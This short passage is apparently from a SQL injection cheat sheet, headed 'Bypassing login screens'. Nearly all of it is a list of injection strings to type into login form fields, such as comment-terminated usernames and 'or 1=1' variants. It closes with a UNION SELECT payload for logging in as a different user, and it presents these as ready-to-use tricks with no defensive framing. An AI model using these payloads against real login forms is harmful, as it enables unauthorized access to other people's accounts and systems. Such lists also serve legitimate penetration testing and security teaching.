 Bypassing login screens (SMO+)
This is SQL injection 101—here are some typical login tricks that you can use with form fields and parameters:
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Another trick is to log in as a different user (SM*):
' UNION SELECT 1, 'anotheruser', 'doesnt matter', 1--